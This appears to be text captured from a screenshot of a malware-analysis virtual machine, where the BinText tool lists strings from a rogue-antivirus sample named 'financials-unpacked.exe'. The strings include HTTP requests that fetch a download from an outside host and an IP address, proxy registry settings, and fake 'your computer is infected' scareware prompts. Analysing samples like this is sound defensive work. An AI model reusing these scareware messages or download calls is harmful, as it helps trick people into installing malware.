 File Edit View VM Tabs Help
Library
Type here to search
My Computer
CentOS 6 64-bit
Windows10_NamNG
Ubuntu
Ubuntu16_NamNG_VM3
Kali
Kali2022.2_NamNG
KaliLinux2019_NamNG
Win2k8
Win2008_Malware_NamNG
Win2008_FRS301_NamNG
Home
Win2008_Malware_NamNG
C:\Users\Administrator\Desktop\test\financials-unpacked.exe
Search Filter Help
File to scan C:\Users\Administrator\Desktop\test\financials-unpacked.exe Browse Go
Advanced view Time taken : 0.000 secs Text size: 5121 bytes (5.00K)
File pos Mem pos ID Text
A 0000000060B9 0000004072B9 0 </td></tr>
A 0000000060C4 0000004072C4 0 </table>
A 0000000060CD 0000004072CD 0 </body>
A 0000000064D5 0000004076D5 0
A 000000006670 000000407870 0 GET /download.php?&advid=00000717&u=%u&p=%u HTTP/1.0
A 0000000066A6 0000004078A6 0 Host: download.bravesentry.com
A 0000000066CC 0000004078CC 0 69.50.175.181
A 0000000066DC 0000004078DC 0 GET http://download.bravesentry.com/download.php?&advid=00000717&u=%u&p=%u HTTP/1.0
A 000000006731 000000407931 0 Host: download.bravesentry.com
A 000000006751 000000407951 0 Pragma: no-cache
A 000000006763 000000407963 0 Cache-Control: no-cache
A 000000006780 000000407980 0 ProxyServer
A 00000000678C 00000040798C 0 ProxyEnable
A 000000006798 000000407998 0 Software\Microsoft\Windows\CurrentVersion\Internet Settings
A 0000000067D4 0000004079D4 0 Your computer is in Danger!
A 0000000067F0 0000004079F0 0 Windows Security Center has detected spyware/adware infection!
A 000000006830 000000407A30 0 Click here to install the latest protection tools!
A 000000006864 000000407A64 0 C:\Program Files\BraveSentry\BraveSentry.exe
A 000000006894 000000407A94 0 %s%s%s%s
A 0000000068A0 000000407AA0 0 Your c
A 0000000068A8 000000407AA8 0 ompute
A 0000000068B0 000000407AB0 0 r is infe
A 0000000068BC 000000407ABC 0 cted!
A 0000000068C4 000000407AC4 0
A 0000000068F8 000000407AF8 0 Windows has detec
A 00000000690C 000000407B0C 0 ted spyw
A 000000006918 000000407B18 0 are inf
A 000000006920 000000407B20 0 ection!
A 00000000692C 000000407B2C 0 It is recom
A 000000006938 000000407B38 0 mende
A 000000006940 000000407B40 0 d to use sp
A 00000000694C 000000407B4C 0 ecial anti
A 000000006958 000000407B58 0 spyware too
A 000000006964 000000407B64 0 ls to prev
A 000000006970 000000407B70 0 ent data l
A 00000000697C 000000407B7C 0 oss. Wind
A 000000006988 000000407B88 0 ows will now
A 000000006998 000000407B98 0 download an
A 0000000069A8 000000407BA8 0 d install t
A 0000000069B4 000000407BB4 0 he most up-t
A 0000000069C4 000000407BC4 0 o-date anti
A 0000000069D8 000000407BD8 0 are for
A 0000000069EE 000000407BEE 0 Click h
A 0000000069F8 000000407BF8 0 ere to protect yo
A 000000006A0C 000000407C0C 0 ur comput
A 000000006A18 000000407C18 0 er from spyw
A 000000006A30 000000407C30 0 WallpaperLocalFileTime
A 000000006A48 000000407C48 0 WallpaperFileTime
A 000000006A6C 000000407C6C 0 Eftlupq]
A 000000006A78 000000407C78 0
BinText
Ready AN: 287 UN: 3 RS: 0 Find Save
Start test VirusTotal - Home - Mozil... Administrator: C:\Windo... C:\Users\Administrat... 5:07 AM